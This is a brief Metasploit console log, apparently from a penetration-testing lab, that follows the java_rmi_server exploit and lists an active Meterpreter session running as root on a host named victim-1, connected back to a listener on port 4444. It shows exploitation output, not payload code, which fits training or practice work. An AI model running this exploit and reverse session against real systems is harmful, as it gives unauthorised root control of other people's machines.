 msf5 exploit(multi/misc/java_rmi_server) > sessions
Active sessions
===============
Id  Name  Type                    Information      Connection
--  ----  ----                    -----------      ----------
1         meterpreter java/linux  root @ victim-1  192.33.35.2:4444 -> 192.33.35.3:52233 (192.33.35.3)
msf5 exploit(multi/misc/java_rmi_server) >